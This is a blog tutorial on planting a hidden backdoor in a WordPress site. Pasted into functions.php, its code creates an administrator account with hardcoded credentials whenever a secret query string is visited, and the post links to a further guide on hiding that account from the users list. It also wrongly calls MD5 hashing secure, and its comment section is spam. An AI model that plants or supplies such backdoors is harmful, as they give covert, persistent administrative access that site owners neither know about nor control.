WP create a secret backdoor for access admin panel
 |
| Create an hidden admin user programmatically to gain admin access in wordpress |
To create a hidden backdoor to access admin panel in any wordpress website, we need to add a simple code snippet in our functions.php file.
How it works ?
We will add a code snippet in functions.php that will check get request by using $_GET method of php and if its exists then it will get value of it and match it with our pre defined hash code. For hash code we are using MD5 so it will be secure.We are using "thecoderain" as our new admin username and 'coderain007' as our password. If you want ,You can change according to you.
So first open functions.php file and paste below code
add_action( 'wp_head', 'mysecret_backdoor' );
function mysecret_backdoor() {
if ( md5( $_GET['secretadmin'] ) == 'bc1bd15de8d5b0ce4944c87f2f960fd0' ) {
require( 'wp-includes/registration.php' );
if ( !username_exists( 'thecoderain' ) ) {
$user_id = wp_create_user( 'thecoderain', 'coderain007' );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
}
}
}
Now save your file and go to your website and add a query string likehttps://yourwebsite.com/?secretadmin=thecoderain
and press enter.
BOOM, you have created a secret backdoor to access admin panel that you use any time.
To access admin panel with our new user open admin login url like
https://yourwebsite.com/wp-admin
Now enter your admin details that i have mentioned above
USERNAME : thecoderain
PASSWORD : coderain007
Now click on login .
Congrats, now you have logged in with anonymous account.
NOTE: However we have created user secretly but still It will show in users list, so to hide it from that users list , follow our this tutorial "https://thecoderain.blogspot.com/2020/08/wordpress-hide-an-admin-account-users-list.html"
Related Links:
Create a secret admin in wordpress
How to create an admin account using code.
This comment has been removed by the author.
ReplyDeleteWP create a hidden backdoor for access admin panel Is Very Helpful. Thanks for such Information
ReplyDeleteLooking for WordPress Support Visit :
WordPress Support
WordPress Technical Support
WordPress Support Phone Number
Thanks for give us valuable information
ReplyDeleteWordPress Support
WordPress Help
WordPress Technical Support